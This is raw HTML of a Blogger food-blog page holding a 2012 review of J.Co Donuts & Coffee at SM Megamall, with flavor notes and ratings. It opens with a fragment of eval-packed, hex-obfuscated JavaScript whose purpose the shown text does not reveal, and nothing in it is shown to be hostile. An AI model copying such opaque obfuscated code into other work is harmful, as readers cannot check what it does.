\\M\\M\\a\\j\\s\\m\\c\\a\\D\\I\\a\\e\\c\\i\\x\\a\\j\\s\\a\\e\\i\\e\\C\\a\\e\\D\\y\\x\\J\\a\\o\\y\\J\\o\\e\\i\\a\\o\\i\\E\\a\\z\\y\\J\\j\\s\\o\\D\\c\\C\\a\\14\\h\\m\\a\\18\\c\\J\\a\\V\\h\\i\\a\\X\\z\\i\\a\\V\\h\\L\\a\\14\\y\\m\\a\\14\\y\\j\\a\\X\\y\\u\\a\\1v\\c\\z\\a\\1a\\E\\e\\a\\1f\\k\\U\\a\\17\\c\\E\\a\\D\\e\\x\\j\\a\\o\\y\\J\\o\\e\\i\\s\\m\\u\\a\\e\\c\\S\\e\\a\\e\\L\\z\\c\\a\\i\\c\\z\\j\\s\\c\\o\\a\\z\\h\\i\\o\\c\\13\\m\\e\\a\\h\\j\\e\\c\\i\\m\\h\\e\\c\\a\\C\\h\\L\\o\\e\\i\\a\\i\\c\\o\\y\\j\\e\\o\\a\\x\\h\\S\\a\\o\\D\\k\\M\\i\\c\\E\\c\\m\\e\\z\\k\\o\\e\\o\\d\\a\\r\\c\\c\\e\\o\\a\\o\\e\\L\\j\\c\\a\\J\\h\\E\\N\\u\\i\\k\\y\\m\\C\\a\\s\\x\\h\\u\\c\\a\\y\\i\\j\\a\\k\\U\\c\\i\\j\\h\\L\\a\\r\\c\\h\\e\\y\\i\\c\\1H\\e\\c\\S\\e\\a\\j\\h\\J\\c\\j\\a\\J\\k\\k\\N\\x\\h\\i\\N\\a\\r\\c\\h\\e\\y\\i\\c\\a\\o\\c\\h\\i\\E\\D\\a\\o\\j\\s\\C\\c\\o\\a\\r\\c\\h\\e\\y\\i\\c\\1H\\J\\y\\e\\e\\k\\m\\a\\1c\\c\\h\\C\\a\\V\\k\\i\\c\\a\\r\\j\\c\\S\\o\\j\\s\\C\\c\\i\\a\\k\\m\\j\\k\\h\\C\\a\\u\\c\\e\\19\\j\\c\\x\\c\\m\\e\\Y\\L\\13\\C\\a\\x\\L\\E\\k\\m\\e\\c\\m\\e\\a\\m\\y\\j\\j\\a\\j\\k\\E\\h\\e\\s\\k\\m\\a\\X\\i\\i\\h\\L\\a\\m\\c\\M\\a\\i\\h\\m\\C\\k\\x\\a\\r\\j\\k\\k\\i\\a\\o\\D\\k\\M\\1c\\h\\m\\C\\k\\x\\13\\x\\u\\a\\i\\c\\r\\a\\C\\k\\r\\k\\j\\j\\k\\M\\a\\V\\s\\m\\s\\x\\h\\j\\a\\Y\\j\\k\\u\\u\\c\\i\\a\\16\\c\\x\\z\\j\\h\\e\\c\\o\\a\\s\\m\\m\\c\\i\\1g\\16\\V\\1d\\a\\Y\\c\\h\\y\\e\\L\\16\\c\\x\\z\\j\\h\\e\\c\\o","","\\r\\i\\k\\x\\12\\D\\h\\i\\12\\k\\C\\c","\\i\\c\\z\\j\\h\\E\\c","\\1m\\M\\t","\\1m\\J","\\u"];1Q(1x(1w,1t,K,1e,W,1G){W=1x(K){1i(K<1t?Q[4]:W(1R(K/1t)))+((K=K%1t)>1S?1I[Q[5]](K+1M):K.1N(1O))};1J(!Q[4][Q[6]](/^/,1I)){1K(K--){1G[W(K)]=1e[K]||W(K)};1e=[1x(W){1i 1G[W]}];W=1x(){1i Q[7]};K=1};1K(K--){1J(1e[K]){1w=1w[Q[6]](1T 1U(Q[8]+W(K)+Q[8],Q[9]),1e[K])}};1i 1w}(Q[0],1W,1X,Q[3][Q[2]](Q[1]),0,{}))',62,122,'||||||||||x7C|x22|x65|x31|x74|x3D|x2E|x61|x72|x6C|x6F|x20|x6E|x3B|x73|x28|x29|x66|x69|x2B|x67|x3C|x27|x6D|x75|x70|x2C|x3E|x64|x68|x63|x2F|x5D|x5B|x32|x62|_0x4be7x3|x79|x77|x6B|x7D|x7B|_0xc2d9|x2D|x78|x30|x76|x4D|_0x4be7x5|x41|x42|x71|x26|x6A|x43|x49|x4A|x35|x54|x44|x46|x45|x4F|x7A|x52|x4C|_0x4be7x4|x4E|x48|x36|return|x24|x50|x33|x5C|x3A|x21|x51|x38|x4B|x47|_0x4be7x2|x39|x53|_0x4be7x1|function|x37|x34|x58|x5A|x56|x59|x55|x57|_0x4be7x6|x5F|String|if|while|x3F|29|toString|36|x2A|eval|parseInt|35|new|RegExp|var|62|138'.split('|'),0,{}))

 //]]>
</script>
<script type='text/javascript'>
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtIznhBIlJwpE1_nM5kVVqmVzjd3UXMFGSHRx4UdXdX05Y92g5cV8PUsUf2o3jJyuuhsCnnmRXKjBYc0i9rbKZWNL_lpB8_8aNoYGNW5guafPf_-BqYgsSr-_odf0sgcm6PdSZPCUXHEjN/s1600/no_image.jpg";
var maxresults=3;
var splittercolor="#fff";
var relatedpoststitle="";
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();
function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}

catch (error){
s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtIznhBIlJwpE1_nM5kVVqmVzjd3UXMFGSHRx4UdXdX05Y92g5cV8PUsUf2o3jJyuuhsCnnmRXKjBYc0i9rbKZWNL_lpB8_8aNoYGNW5guafPf_-BqYgsSr-_odf0sgcm6PdSZPCUXHEjN/s1600/no_image.jpg";}
}
if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;

}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i]))
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;

}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}

function printRelatedLabels_thumbs(current) {
var splitbarcolor;
if(typeof(splittercolor) !== 'undefined') splitbarcolor=splittercolor; else splitbarcolor="#DDDDDD";
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}

var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;
if(relatedTitles.length>0) document.write('<h2>'+relatedpoststitle+'</h2>');
document.write('<div style="clear: both;"/>');
while (i < relatedTitles.length && i < 20 && i<maxresults) {
document.write('<a style="text-decoration:none;padding:5px;float:left;');
if(i!=0) document.write('border-left:solid 0.5px '+splitbarcolor+';"');
else document.write('"');
  document.write(' href="' + relatedUrls[r] + '"><img style="width:100%;height:150px;overflow:hidden;display:inline;" src="'+thumburl[r]+'"/><br/><div style="padding-left:3px;height:65px;border: 0pt none ; margin: 3px 0pt 0pt; padding: 0pt; font-style: normal; font-variant: normal; font-weight: 700; font-size: 12px; line-height: 16px; font-size-adjust: none; font-stretch: normal;">'+relatedTitles[r]+'</div></a>');
i++;

if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}
}
document.write('</div>');
relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);
}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5066192679755950750&amp;zx=96a4dbfb-0429-4892-86e3-2a29216e89c0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5066192679755950750&amp;zx=96a4dbfb-0429-4892-86e3-2a29216e89c0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3139293030698445 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://www.facebook.com/thepurpledoll/' target='_blank' title='Facebook'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/thepurpledoll/' target='_blank' title='Instagram'></a></li>
<li><a class='Twitter' href='https://www.twitter.com/sumirehana013' target='_blank' title='Twitter'></a></li>
<li><a class='Youtube' href='https://www.youtube.com/user/ThePurpleDollTV' target='_blank' title='Youtube'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>



<div id="outer-wrapper" class="item">


  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.thepurpledoll.net/' style='display: block'><h1 style='display:none;'></h1>
<img alt='The Purple Doll' height='225px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mD3fGyKWfN9ODH7NIZ3-b8rSQwzoYkIk95Hce5ybMFEh0Q0JHTgVahnEYDdUZP006B_zaWEieLJOyimYD1frIlXZ0W-vl8SLtj_sVK9aAF2chSF5myf8aynmFBFBuffEtpPr11H_2v64/s1600/Header.png' style='display: block' width='475px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper' style='text-align:center;'>
<div class='nav-menu'>
<div class='header-menu'>
<nav id='menu'>
<ul>
<li class='home'>
<a href='/'>
              Home
          </a>
</li>
<li>
<a href='#'>
                        Restaurants
          </a>
<ul class='menus'>
<li><a href='#'>By Cuisine</a>
<ul class='menus'>
<li><a href='#'>Asian</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/chinese'>Chinese</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/japanese'>Japanese</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/korean'>Korean</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/malaysian'>Malaysian</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/Singaporean'>Singaporean</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/taiwanese'>Taiwanese</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/thai'>Thai</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/vietnamese'>Vietnamese</a></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/american'>American</a></li>
<li><a href='#'>European</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/French'>French</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/greek'>Greek</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/italian'>Italian</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/mediterranean'>Mediterranean</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/Spanish'>Spanish</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/Yugoslavian'>Yugoslavian</a></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/filipino'>Filipino</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/mexican'>Mexican</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/persian'>Persian</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/international'>International</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/vegan'>Vegan</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/vegetarian'>Vegetarian</a></li>
</ul></li>
<li><a href='#'>By Location</a>
<ul class='menus'>
<li><a href='#'>Metro Manila</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/caloocan'>Caloocan</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/makati%20city'>Makati</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/malabon'>Malabon</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/manila'>Manila</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/mandaluyong%20city'>Mandaluyong</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/muntinlupa%20city'>Muntinlupa</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/pasay%20city'>Pasay</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/pasig%20city'>Pasig</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/quezon%20city'>Quezon City</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/san%20juan%20city'>San Juan</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/taguig'>Taguig</a></li>
</ul></li>
<li><a href='#'>Provincial</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/cavite'>Cavite</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/davao%20city'>Davao</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/laguna'>Laguna</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/tagaytay'>Tagaytay</a></li>
</ul></li>
<li><a href='#'>International</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/hong%20kong'>Hong Kong</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/macau'>Macau</a></li>
</ul></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/hotel%20restaurant'>Hotel Dining</a></li>
<li><a href='#'>Specialty Food</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/cafe'>Cafes</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/beverage'>Beverages</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/coffee'>Coffee</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/hot%20choco'>Hot Chocolate</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/milk%20tea'>Milk Tea</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/tea'>Tea</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/smoothie'>Smoothie</a></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/cakes'>Cakes</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/desserts'>Desserts</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/gelato'>Gelato</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/ice%20cream'>Ice Cream</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/pastry'>Pastries</a></li>
</ul></li>
<li><a href='#'>Eat-All-You-Can</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/ala%20carte%20buffet'>Ala Carte Buffet</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/buffet'>Buffet Spread</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/hotel%20eat-all-you-can'>Hotel Restaurant</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/teppanyaki'>Teppanyaki</a></li>
</ul>
</li></ul></li>
<li>
<a href='http://www.thepurpledoll.net/search/label/lifestyle'>
            Beauty & Wellness
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/travel'>
            Travel
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/fashion'>
            Fashion
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/technology'>
            Tech
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/lutong%20bahay'>
            Recipes
          </a>
</li>
</ul></nav>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='http://farm8.staticflickr.com/7265/7837682114_87dce207ff_z.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
J.Co Donuts & Coffee: The New Donut Craze in Manila
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/18262251944750548268' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/18262251944750548268' rel='author' title='Sumi Go'><span itemprop='name'><strong>Sumi Go</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2012-08-24T07:30:00+08:00'>Friday, August 24, 2012</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='postags'>
<a href='https://www.thepurpledoll.net/search/label/desserts' rel='tag'>desserts</a>
<a href='https://www.thepurpledoll.net/search/label/donuts' rel='tag'>donuts</a>
<a href='https://www.thepurpledoll.net/search/label/mandaluyong%20city' rel='tag'>mandaluyong city</a>
<a href='https://www.thepurpledoll.net/search/label/pastry' rel='tag'>pastry</a>
<a href='https://www.thepurpledoll.net/search/label/sm%20megamall' rel='tag'>sm megamall</a>
<div id='meta-post'><abbr class='published timeago' title='2012-08-24T07:30:00+08:00'>Friday, August 24, 2012</abbr></div>
</div>
<div class='post-body entry-content' id='post-body-314641888662713267' itemprop='articleBody'>
<meta content='After Krispy Kreme , another international donut and coffee destination hits Manila. But this time, it isn&#39;t from the United States, but...' name='twitter:description'/>
After <a href="http://www.thepurpledoll.net/2012/06/daily-quickie-krispy-kreme-spider-man.html" rel="nofollow" target="_blank">Krispy Kreme</a>, another international donut and coffee destination hits Manila. But this time, it isn't from the United States, but from Indonesia. And although you probably have heard and seen this new donut and coffee establishment, it wasn't until last month that I first got to try a treat from <b>J.Co Donuts & Coffee</b>.<br />
<div style="text-align: center;"><img alt="JCo Donuts Box" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_va45jWRuXv-oNUHX1jArf0ofVvRjV-mI9EZ-OFTi9d-ZFv0mLuZ96naRFWkVkw-VsXnPGV1qSmKZ0oLlry2LFyKsUVyVmPtWlcfRv--Q4u7nAfvml7kzAe0pml_5r4wj0=s0-d" width="580"></div><br />
Before July ended, I've already visited <b>J.Co Donuts & Coffee</b> in its newly-opened branch in SM Mall of Asia. However, since I got sick a day after grabbing a box of donuts, I only managed to get a taste of two donut flavors. And to save my throat from demise, I decided to just give this Indonesian donut brand another try after I recover my taste buds.<a name="more"></a><br />
<br />
Although I got better in a week, it wasn't until last Saturday that I finally had the chance to visit <b>J.Co Donuts & Coffee</b>. But this time, in their flagship store at SM Megamall since I was already there to take advantage of the Mega Food Sale. However, I wasn't sure if I already got lucky 'cause I only had to wait over 30 minutes to get to the counter. You see, after I bought my box of donuts, there was a sudden surge of queuing patrons.<br />
<br />
<div style="text-align: center;"><img alt="JCo Donuts and Coffee SM Megamall" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vGG6xtcbffngEizBuGei0tUlnI4RZ2ddXkKhqSOKPeylJw-IZYnJ6UUazqqFaEH5TYHscAHTgOOzqp1HHDP6QtOc_sWTGyPQvVf-0dlk4OSSoWBDn1K0vgqBcMmXsOzBw=s0-d" width="580"></div><br />
I had a short chat with one of the crew at <b>J.Co Donuts & Coffee</b>, and I found out that the SM Megamall branch is always packed even on weekdays. On peak hours, lines by the counter are always this long, or even worse. And on average, customers should wait about an hour or even two before getting their <b>J.Co Donuts</b>. That's just crazy, right?!<br />
<br />
With lines this crazy long, and patrons this crazy over <b>J.Co Donuts</b>, I guess I really had to sample as many donut flavors as I can to try and justify this crazy demand. So without further ado, here are my 2 separate purchases of a <i><b>Dozen of Donuts (P350)</b></i>.<br />
<br />
<div style="text-align: center;"><img alt="JCo Donuts Flavors" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sQ9b2oC3HSwF91_NiowqZDoGwwb1TRpdFX73h5QLKJQ2Rl-LHRzIRFLvIw5K0xnlbdQC4m2WYTR3GSuLCBHOgSKg-v34s=s0-d" width="580"></div><br />
This first box is what I bought last month from the SM Mall of Asia branch, but I only got to try two flavors since my throat can't take more than that, being sick and all.<br />
<ul><li><b><i>Alcapone</i></b> - I personally got to try this <b>J.Co</b> signature donut and I loved it! The donut itself is very soft with smeared white Belgian chocolate frosting and toasted almond slices on top. Aside from tasting sweet and creamy, the crispy almonds were also a delight to munch.</li>
<li><b><i>Green Tease</i></b> - I also got to sample this round donut with a generous green tea frosting. Although I liked that <b>J.Co's</b> is truly of a green tea flavor, I found it a little too much for a piece of pastry.</li>
</ul>I didn't get to taste the other flavors in this bunch, but my parents and little sister gave this box their stamps of approval. Every donut flavor they had wasn't too sweet for their palates. They all agree that in terms of sweetness, they prefer <b>J.Co</b> over <b>Krispy Kreme</b>.<br />
<br />
<div style="text-align: center;"><img alt="JCo Donuts Flavor" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_qB5CRLDwklTFArc3Cms_Fsqg_ODZgmxvlkFE-m5-gzpYumDnmINXMcEMhOs0ktfjkYxOY9dINqXDdLflA3M7bWcvOa1dMuthqZ3r9OlZsPEDrVms5SyFHAt5U_8UNfW2=s0-d" width="580"></div><br />
This second box on the other hand, was from my recent visit to <b>J.Co Donuts & Coffee</b></i> in SM Megamall. Although I successfully got a hold of the best-selling <b><i>Alcapone</i></b> which my parents and aunt loved to bits, I didn't manage to try the other unique flavors like the <b><i>Mona Pisa</b></i> and <b><i>Mango Blitz</b></i> since they weren't readily available.<br />
<ul><li><b><i>Why Nut</i></b> - Next to <b><i>Alcapone</b></i>, this is my favorite. Aside from a white chocolate topping over the soft donut, it's also filled with a slightly chunky peanut butter inside making this perfect for peanut butter lovers like me.</li>
<li><b><i>Mr. Green Tea</i></b> - Unlike the <b><i>Green Tease</b></i> flavor, this donut has just the right amount of matcha green tea for me. Every bite didn't have an overbearing green tea taste, and the crushed nuts atop also added for an interesting crunch.</li>
<li><b><i>Avocado DiCaprio</i></b> - Many raved about this, but unfortunately, I wasn't too impressed. The taste might have changed since I ate this the next day after my purchase, but I find the avocado flavor a little lacking. However, I liked the surprise cream filling inside, as well as the chocolate bits around the donut.</li>
</ul>I wanted to try the other flavors, but since I'm quite concerned with my weight and figure these past few weeks, I decided not to indulge myself too much. However, here are my family's top picks should you be interested to find out what they liked.<br />
<ul><li><b><i>Alcapone</i></b> - It would be a sin not to include this on our top picks. We can actually buy a dozen of just all <b><i>Alcapone</b></i>, and I'm dead serious!</li>
<li><b><i>Jacky Chunk</b></i> - This is my little sister's pick since she was the only one who got to try this both times. She said the dark chocolate frosting together with the chopped peanut toppings made this donut very enjoyable.</li>
<li><b><i>Blueberry More</b></i> - Aside from <b><i>Alcapone</b></i>, my mom likes this donut smeared with blueberry jam and adorned with white chocolate bits on the side. It was quite a given though since my mom likes berries.</li>
</ul><div style="text-align: center;"><img alt="J.Co Donuts Flavors" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcqbzVBuf9kCVziu5abLuuJLhNEx3EE56VDHozYPVfdtL972A2zzqceSn3hiYuzO1o6nyaxUybrzN0y6aHGPz2Tjnp=s0-d" width="580"></div>As for me, my top picks for now are <b><i>Alcapone</b></i>, <b><i>Why Nut</b></i> and <b><i>Mr. Green Tea</b></i> in this particular order. However, I look forward in trying out the <b><i>Mona Pisa</b></i>, <b><i>Mango Blitz</b></i>, <b><i>Copa Banana</b></i> and <b><i>Oreology</b></i>, as well as the coffee offerings at <b>J.Co Donuts & Coffee</b>.<br />
<br />
<b><u>THE VERDICT</b></u><br />
<br />
After finally getting a taste of J.Co's donuts, I can definitely say that these are my kind of donuts. They got great variety, aren't too sweet, and they also have quirky names that I dig. I also like their pricing strategy of marking every donut at P42 each so customers won't get budget-conscious in trying out certain flavors. However, I'm still not willing to line up for an hour just to get a hold of them. I draw the line at 30 minutes.<br />
<br />
<div style="text-align: center;"><b>Taste - 4/5<br />
Ambiance - 4/5<br />
Service - 3.5/5<br />
Price - 4/5<br />
Overall Value - 4/5</b></div><br />
<br />
<i>J.Co Donuts & Coffee, SM Megamall<br />
SM Megamall Mega Strip B, Julia Vargas Ave.,<br />
Highway Hills, Mandaluyong City<br />
Metro Manila, Philippines<br />
(02) 508-9182<br />
<a href="http://www.jcodonuts.com/" rel="nofollow" target="_blank">Official Website</a><br />
<a href="http://www.facebook.com/JCoDonuts.Pilipinas" rel="nofollow" target="_blank">Facebook Page</a><br />
<a href="https://twitter.com/JCOPhilippines1" rel="nofollow" target="_blank">Twitter</a></i>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>J.Co Donuts & Coffee: The New Donut Craze in Manila</span>
<img alt="J.Co Donuts &amp; Coffee: The New Donut Craze in Manila" class="photo" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t54tFygwQH5hc7iZ520WguAUFN58zZ7boqiFmOH1n2FgNsG8eXuIDlX8YDpuHp45fYx3NV2w3e7FhVT1CkYD5I8wnCy0fV7Ms=s0-d">
</span> 
              Reviewed by <span class='reviewer'>Sumi Go</span>
              on 
              <span class='dtreviewed'>
Friday, August 24, 2012
<span class='value-title' title='Friday, August 24, 2012'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.thepurpledoll.net/search/label/desserts' rel='tag'>desserts</a>
<a href='https://www.thepurpledoll.net/search/label/donuts' rel='tag'>donuts</a>
<a href='https://www.thepurpledoll.net/search/label/mandaluyong%20city' rel='tag'>mandaluyong city</a>
<a href='https://www.thepurpledoll.net/search/label/pastry' rel='tag'>pastry</a>
<a href='https://www.thepurpledoll.net/search/label/sm%20megamall' rel='tag'>sm megamall</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html&title=J.Co Donuts & Coffee: The New Donut Craze in Manila' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html&title=J.Co Donuts & Coffee: The New Donut Craze in Manila' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html&title=J.Co Donuts & Coffee: The New Donut Craze in Manila' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html&title=J.Co Donuts & Coffee: The New Donut Craze in Manila' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html&media=http://farm8.staticflickr.com/7265/7837682114_87dce207ff_z.jpg&description=After Krispy Kreme , another international donut and coffee destination hits Manila. But this time, it isn&#39;t from the United States, but...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<center><div style='margin-top:20px'>
